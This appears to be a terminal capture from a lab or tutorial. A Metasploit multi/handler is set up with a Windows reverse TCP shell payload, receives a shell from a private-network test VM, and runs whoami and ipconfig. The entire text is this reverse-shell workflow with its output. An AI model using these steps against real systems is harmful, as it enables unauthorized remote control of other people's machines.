 michael@kali:~$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.250.129
LHOST => 172.16.250.129
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.129:8888
[*] Command shell session 1 opened (172.16.250.129:8888 -> 172.16.250.131:49777) at 2021-01-29 16:18:23 -0600
C:\Users\IEUser\Desktop>whoami && ipconfig
whoami && ipconfig
msedgewin10\ieuser
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::a580:9c00:30f3:a9e5%4
   IPv4 Address. . . . . . . . . . . : 172.16.250.131
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.250.2
C:\Users\IEUser\Desktop>